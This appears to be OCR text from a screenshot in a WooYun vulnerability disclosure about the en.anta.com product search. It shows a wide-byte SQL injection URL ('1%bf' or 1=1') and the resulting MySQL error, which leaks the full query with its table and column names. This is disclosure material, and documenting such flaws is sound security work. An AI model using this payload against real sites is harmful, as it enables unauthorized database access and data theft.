 安踏官网 证 en.anta.com/products.php?keyword=1%25bf%27+or+1%3D1+or+%5C%27 百度
百度 Google 必应 白帽子博客 信息安全网站 工具网站 技巧篇 md5在线查 其他网站 阅读 UCenter Ad Xss Platforr 【万万没想 漏洞盒子 aa » 其它
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'%\'=\'%' or kfeature
like '%1%bf' or 1=1 or \'%\'=\'%' or kadvantage like '%1' at line 1
Error No: 1064
SELECT * FROM products_page where ktitle like '%1%bf' or 1=1 or \'%\'=\'%' or kfeature like '%1%bf' or 1=1 or \'%\'=\'%' or kadvantage like '%1%bf' or 1=1 or
\'%\'=\'%'or kbenefit like '%1%bf' or 1=1 or \'%\'=\'%'
www.wooyun.org